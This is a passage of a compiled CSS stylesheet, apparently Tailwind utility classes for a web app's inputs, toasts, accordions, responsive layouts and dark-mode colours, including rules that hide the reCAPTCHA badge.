  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-ring:focus-visible {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus-visible\:ring-offset-0:focus-visible {
  --tw-ring-offset-width: 0px !important;
}

.focus-visible\:ring-offset-2:focus-visible {
  --tw-ring-offset-width: 2px !important;
}

.disabled\:pointer-events-none:disabled {
  pointer-events: none !important;
}

.disabled\:cursor-not-allowed:disabled {
  cursor: not-allowed !important;
}

.disabled\:opacity-50:disabled {
  opacity: 0.5 !important;
}

.group:hover .group-hover\:visible {
  visibility: visible !important;
}

.group:hover .group-hover\:flex {
  display: flex !important;
}

.group:hover .group-hover\:opacity-100 {
  opacity: 1 !important;
}

.group.destructive .group-\[\.destructive\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.info .group-\[\.info\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.success .group-\[\.success\]\:border-slate-100\/40 {
  border-color: rgb(241 245 249 / 0.4) !important;
}

.group.destructive .group-\[\.destructive\]\:text-red-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(252 165 165 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:text-green-300 {
  --tw-text-opacity: 1 !important;
  color: rgb(134 239 172 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:border-red-500\/30:hover {
  border-color: rgb(239 68 68 / 0.3) !important;
}

.group.info .group-\[\.info\]\:hover\:border-blue-400\/30:hover {
  border-color: rgb(96 165 250 / 0.3) !important;
}

.group.success .group-\[\.success\]\:hover\:border-green-500\/30:hover {
  border-color: rgb(34 197 94 / 0.3) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:bg-red-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(239 68 68 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:bg-blue-400:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(96 165 250 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:bg-green-500:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(34 197 94 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-red-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(254 242 242 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-sky-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 249 255 / var(--tw-text-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-green-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(240 253 244 / var(--tw-text-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:hover\:text-slate-50:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(248 113 113 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-red-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(239 68 68 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-blue-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(96 165 250 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .group-\[\.info\]\:focus\:ring-sky-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(56 189 248 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-400:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(74 222 128 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .group-\[\.success\]\:focus\:ring-green-500:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(34 197 94 / var(--tw-ring-opacity, 1)) !important;
}

.group.destructive .group-\[\.destructive\]\:focus\:ring-offset-red-600:focus {
  --tw-ring-offset-color: #dc2626 !important;
}

.group.info .group-\[\.info\]\:focus\:ring-offset-sky-600:focus {
  --tw-ring-offset-color: #0284c7 !important;
}

.group.success .group-\[\.success\]\:focus\:ring-offset-green-600:focus {
  --tw-ring-offset-color: #16a34a !important;
}

.peer:disabled ~ .peer-disabled\:cursor-not-allowed {
  cursor: not-allowed !important;
}

.peer:disabled ~ .peer-disabled\:opacity-70 {
  opacity: 0.7 !important;
}

.data-\[disabled\]\:pointer-events-none[data-disabled] {
  pointer-events: none !important;
}

.data-\[side\=bottom\]\:translate-y-1[data-side="bottom"] {
  --tw-translate-y: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=left\]\:-translate-x-1[data-side="left"] {
  --tw-translate-x: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=right\]\:translate-x-1[data-side="right"] {
  --tw-translate-x: 0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[side\=top\]\:-translate-y-1[data-side="top"] {
  --tw-translate-y: -0.25rem !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=cancel\]\:translate-x-0[data-swipe="cancel"] {
  --tw-translate-x: 0px !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=end\]\:translate-x-\[var\(--radix-toast-swipe-end-x\)\][data-swipe="end"] {
  --tw-translate-x: var(--radix-toast-swipe-end-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.data-\[swipe\=move\]\:translate-x-\[var\(--radix-toast-swipe-move-x\)\][data-swipe="move"] {
  --tw-translate-x: var(--radix-toast-swipe-move-x) !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

@keyframes accordion-up {

  from {
    height: var(--radix-accordion-content-height);
  }

  to {
    height: 0;
  }
}

.data-\[state\=closed\]\:animate-accordion-up[data-state="closed"] {
  animation: accordion-up 0.2s ease-out !important;
}

@keyframes accordion-down {

  from {
    height: 0;
  }

  to {
    height: var(--radix-accordion-content-height);
  }
}

.data-\[state\=open\]\:animate-accordion-down[data-state="open"] {
  animation: accordion-down 0.2s ease-out !important;
}

.data-\[state\=active\]\:border-b[data-state="active"] {
  border-bottom-width: 1px !important;
}

.data-\[state\=active\]\:border-primary[data-state="active"] {
  border-color: var(--primary) !important;
}

.data-\[state\=active\]\:bg-background[data-state="active"] {
  background-color: var(--background) !important;
}

.data-\[state\=checked\]\:bg-primary[data-state="checked"] {
  background-color: var(--primary) !important;
}

.data-\[state\=checked\]\:bg-white[data-state="checked"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(255 255 255 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=open\]\:bg-secondary[data-state="open"] {
  background-color: hsl(var(--secondary)) !important;
}

.data-\[state\=open\]\:bg-slate-100[data-state="open"] {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.data-\[state\=active\]\:text-accent-foreground[data-state="active"] {
  color: var(--accent-foreground) !important;
}

.data-\[state\=active\]\:text-foreground[data-state="active"] {
  color: var(--foreground) !important;
}

.data-\[state\=checked\]\:text-primary[data-state="checked"] {
  color: var(--primary) !important;
}

.data-\[state\=checked\]\:text-primary-foreground[data-state="checked"] {
  color: var(--primary-foreground) !important;
}

.data-\[state\=open\]\:text-slate-500[data-state="open"] {
  --tw-text-opacity: 1 !important;
  color: rgb(100 116 139 / var(--tw-text-opacity, 1)) !important;
}

.data-\[disabled\]\:opacity-50[data-disabled] {
  opacity: 0.5 !important;
}

.data-\[state\=active\]\:shadow-none[data-state="active"] {
  --tw-shadow: 0 0 #0000 !important;
  --tw-shadow-colored: 0 0 #0000 !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[state\=active\]\:shadow-sm[data-state="active"] {
  --tw-shadow: 0 1px 2px 0 rgb(0 0 0 / 0.05) !important;
  --tw-shadow-colored: 0 1px 2px 0 var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.data-\[swipe\=move\]\:transition-none[data-swipe="move"] {
  transition-property: none !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  transition-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  transition-duration: 500ms !important;
}

.data-\[state\=open\]\:animate-in[data-state="open"] {
  animation-name: enter !important;
  animation-duration: 150ms !important;
  --tw-enter-opacity: initial !important;
  --tw-enter-scale: initial !important;
  --tw-enter-rotate: initial !important;
  --tw-enter-translate-x: initial !important;
  --tw-enter-translate-y: initial !important;
}

.data-\[state\=closed\]\:animate-out[data-state="closed"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[swipe\=end\]\:animate-out[data-swipe="end"] {
  animation-name: exit !important;
  animation-duration: 150ms !important;
  --tw-exit-opacity: initial !important;
  --tw-exit-scale: initial !important;
  --tw-exit-rotate: initial !important;
  --tw-exit-translate-x: initial !important;
  --tw-exit-translate-y: initial !important;
}

.data-\[state\=closed\]\:fade-out-0[data-state="closed"] {
  --tw-exit-opacity: 0 !important;
}

.data-\[state\=closed\]\:fade-out-80[data-state="closed"] {
  --tw-exit-opacity: 0.8 !important;
}

.data-\[state\=open\]\:fade-in-0[data-state="open"] {
  --tw-enter-opacity: 0 !important;
}

.data-\[state\=closed\]\:zoom-out-95[data-state="closed"] {
  --tw-exit-scale: .95 !important;
}

.data-\[state\=open\]\:zoom-in-95[data-state="open"] {
  --tw-enter-scale: .95 !important;
}

.data-\[side\=bottom\]\:slide-in-from-top-2[data-side="bottom"] {
  --tw-enter-translate-y: -0.5rem !important;
}

.data-\[side\=left\]\:slide-in-from-right-2[data-side="left"] {
  --tw-enter-translate-x: 0.5rem !important;
}

.data-\[side\=right\]\:slide-in-from-left-2[data-side="right"] {
  --tw-enter-translate-x: -0.5rem !important;
}

.data-\[side\=top\]\:slide-in-from-bottom-2[data-side="top"] {
  --tw-enter-translate-y: 0.5rem !important;
}

.data-\[state\=closed\]\:slide-out-to-bottom[data-state="closed"] {
  --tw-exit-translate-y: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-1\/2[data-state="closed"] {
  --tw-exit-translate-x: -50% !important;
}

.data-\[state\=closed\]\:slide-out-to-left-full[data-state="closed"] {
  --tw-exit-translate-x: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-right[data-state="closed"] {
  --tw-exit-translate-x: 100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top[data-state="closed"] {
  --tw-exit-translate-y: -100% !important;
}

.data-\[state\=closed\]\:slide-out-to-top-\[48\%\][data-state="closed"] {
  --tw-exit-translate-y: -48% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-bottom-full[data-state="open"] {
  --tw-enter-translate-y: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-left[data-state="open"] {
  --tw-enter-translate-x: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-left-1\/2[data-state="open"] {
  --tw-enter-translate-x: -50% !important;
}

.data-\[state\=open\]\:slide-in-from-right[data-state="open"] {
  --tw-enter-translate-x: 100% !important;
}

.data-\[state\=open\]\:slide-in-from-top[data-state="open"] {
  --tw-enter-translate-y: -100% !important;
}

.data-\[state\=open\]\:slide-in-from-top-\[48\%\][data-state="open"] {
  --tw-enter-translate-y: -48% !important;
}

.data-\[state\=closed\]\:duration-300[data-state="closed"] {
  animation-duration: 300ms !important;
}

.data-\[state\=open\]\:duration-500[data-state="open"] {
  animation-duration: 500ms !important;
}

@media (min-width: 640px) {

  .sm\:bottom-6 {
    bottom: 1.5rem !important;
  }

  .sm\:left-auto {
    left: auto !important;
  }

  .sm\:right-0 {
    right: 0px !important;
  }

  .sm\:right-40 {
    right: 10rem !important;
  }

  .sm\:right-6 {
    right: 1.5rem !important;
  }

  .sm\:right-auto {
    right: auto !important;
  }

  .sm\:mx-0 {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }

  .sm\:mt-0 {
    margin-top: 0px !important;
  }

  .sm\:block {
    display: block !important;
  }

  .sm\:flex {
    display: flex !important;
  }

  .sm\:hidden {
    display: none !important;
  }

  .sm\:h-12 {
    height: 3rem !important;
  }

  .sm\:h-4 {
    height: 1rem !important;
  }

  .sm\:h-5 {
    height: 1.25rem !important;
  }

  .sm\:h-6 {
    height: 1.5rem !important;
  }

  .sm\:h-9 {
    height: 2.25rem !important;
  }

  .sm\:max-h-80 {
    max-height: 20rem !important;
  }

  .sm\:max-h-\[calc\(100vh_-_6rem\)\] {
    max-height: calc(100vh - 6rem) !important;
  }

  .sm\:min-h-4 {
    min-height: 1rem !important;
  }

  .sm\:min-h-5 {
    min-height: 1.25rem !important;
  }

  .sm\:min-h-6 {
    min-height: 1.5rem !important;
  }

  .sm\:min-h-80 {
    min-height: 20rem !important;
  }

  .sm\:w-12 {
    width: 3rem !important;
  }

  .sm\:w-4 {
    width: 1rem !important;
  }

  .sm\:w-5 {
    width: 1.25rem !important;
  }

  .sm\:w-6 {
    width: 1.5rem !important;
  }

  .sm\:w-9 {
    width: 2.25rem !important;
  }

  .sm\:w-auto {
    width: auto !important;
  }

  .sm\:min-w-4 {
    min-width: 1rem !important;
  }

  .sm\:min-w-5 {
    min-width: 1.25rem !important;
  }

  .sm\:min-w-6 {
    min-width: 1.5rem !important;
  }

  .sm\:max-w-96 {
    max-width: 24rem !important;
  }

  .sm\:max-w-\[70\%\] {
    max-width: 70% !important;
  }

  .sm\:max-w-md {
    max-width: 28rem !important;
  }

  .sm\:max-w-sm {
    max-width: 24rem !important;
  }

  .sm\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .sm\:flex-row {
    flex-direction: row !important;
  }

  .sm\:flex-col {
    flex-direction: column !important;
  }

  .sm\:justify-end {
    justify-content: flex-end !important;
  }

  .sm\:justify-around {
    justify-content: space-around !important;
  }

  .sm\:space-x-2 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-x-reverse: 0 !important;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse)) !important;
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse))) !important;
  }

  .sm\:rounded-lg {
    border-radius: var(--radius) !important;
  }

  .sm\:rounded-b-2xl {
    border-bottom-right-radius: 1rem !important;
    border-bottom-left-radius: 1rem !important;
  }

  .sm\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .sm\:py-12 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }

  .sm\:py-6 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }

  .sm\:pl-6 {
    padding-left: 1.5rem !important;
  }

  .sm\:pt-0 {
    padding-top: 0px !important;
  }

  .sm\:text-left {
    text-align: left !important;
  }

  .sm\:font-bold {
    font-weight: 700 !important;
  }
}

@media (min-width: 768px) {

  .md\:absolute {
    position: absolute !important;
  }

  .md\:bottom-0 {
    bottom: 0px !important;
  }

  .md\:right-3 {
    right: 0.75rem !important;
  }

  .md\:mb-8 {
    margin-bottom: 2rem !important;
  }

  .md\:ml-auto {
    margin-left: auto !important;
  }

  .md\:block {
    display: block !important;
  }

  .md\:flex {
    display: flex !important;
  }

  .md\:hidden {
    display: none !important;
  }

  .md\:h-24 {
    height: 6rem !important;
  }

  .md\:h-auto {
    height: auto !important;
  }

  .md\:max-h-\[calc\(100vh_-_8rem\)\] {
    max-height: calc(100vh - 8rem) !important;
  }

  .md\:min-h-\[200px\] {
    min-height: 200px !important;
  }

  .md\:w-1\/2 {
    width: 50% !important;
  }

  .md\:w-24 {
    width: 6rem !important;
  }

  .md\:w-60 {
    width: 15rem !important;
  }

  .md\:w-auto {
    width: auto !important;
  }

  .md\:max-w-\[420px\] {
    max-width: 420px !important;
  }

  .md\:max-w-md {
    max-width: 28rem !important;
  }

  .md\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .md\:flex-row {
    flex-direction: row !important;
  }

  .md\:items-end {
    align-items: flex-end !important;
  }

  .md\:gap-10 {
    gap: 2.5rem !important;
  }

  .md\:gap-3 {
    gap: 0.75rem !important;
  }

  .md\:gap-6 {
    gap: 1.5rem !important;
  }

  .md\:space-y-6 > :not([hidden]) ~ :not([hidden]) {
    --tw-space-y-reverse: 0 !important;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse))) !important;
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse)) !important;
  }

  .md\:bg-transparent {
    background-color: transparent !important;
  }

  .md\:p-2 {
    padding: 0.5rem !important;
  }

  .md\:px-0 {
    padding-left: 0px !important;
    padding-right: 0px !important;
  }

  .md\:px-10 {
    padding-left: 2.5rem !important;
    padding-right: 2.5rem !important;
  }

  .md\:px-8 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }

  .md\:py-16 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }

  .md\:pb-0 {
    padding-bottom: 0px !important;
  }

  .md\:pt-14 {
    padding-top: 3.5rem !important;
  }

  .md\:text-2xl {
    font-size: 1.5rem !important;
    line-height: 2rem !important;
  }

  .md\:text-lg {
    font-size: 1.125rem !important;
    line-height: 1.75rem !important;
  }

  .md\:text-sm {
    font-size: 0.875rem !important;
    line-height: 1.25rem !important;
  }

  .md\:opacity-0 {
    opacity: 0 !important;
  }
}

@media (min-width: 1024px) {

  .lg\:-bottom-8 {
    bottom: -2rem !important;
  }

  .lg\:h-auto {
    height: auto !important;
  }

  .lg\:h-full {
    height: 100% !important;
  }

  .lg\:max-h-\[calc\(100vh_-_14\.75rem\)\] {
    max-height: calc(100vh - 14.75rem) !important;
  }

  .lg\:max-h-none {
    max-height: none !important;
  }

  .lg\:w-1\/2 {
    width: 50% !important;
  }

  .lg\:max-w-\[400px\] {
    max-width: 400px !important;
  }

  .lg\:grid-cols-2 {
    grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:flex-row {
    flex-direction: row !important;
  }

  .lg\:gap-12 {
    gap: 3rem !important;
  }

  .lg\:px-1 {
    padding-left: 0.25rem !important;
    padding-right: 0.25rem !important;
  }
}

@media (min-width: 1280px) {

  .xl\:max-w-\[456px\] {
    max-width: 456px !important;
  }
}

@media (min-width: 1536px) {

  .\32xl\:max-w-\[520px\] {
    max-width: 520px !important;
  }

  .\32xl\:px-32 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
}

.dark\:block:where([data-mode="dark"], [data-mode="dark"] *) {
  display: block !important;
}

.dark\:hidden:where([data-mode="dark"], [data-mode="dark"] *) {
  display: none !important;
}

.dark\:border:where([data-mode="dark"], [data-mode="dark"] *) {
  border-width: 1px !important;
}

.dark\:border-\[\#3E4757\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(62 71 87 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-200:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(229 231 235 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-gray-600:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(75 85 99 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(20 83 45 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(127 29 29 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-secondary-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: var(--secondary-foreground) !important;
}

.dark\:border-sky-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(12 74 110 / var(--tw-border-opacity, 1)) !important;
}

.dark\:border-slate-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-border-opacity: 1 !important;
  border-color: rgb(30 41 59 / var(--tw-border-opacity, 1)) !important;
}

.dark\:bg-\[\#23272f\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(35 39 47 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-\[\#2a3140\]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(42 49 64 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-accent2-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--accent2-foreground) !important;
}

.dark\:bg-background:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--background) !important;
}

.dark\:bg-black:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(0 0 0 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-800:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(31 41 55 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-gray-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(17 24 39 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-green-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:bg-muted-foreground:where([data-mode="dark"], [data-mode="dark"] *) {
  background-color: var(--muted-foreground) !important;
}

.dark\:bg-red-900:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

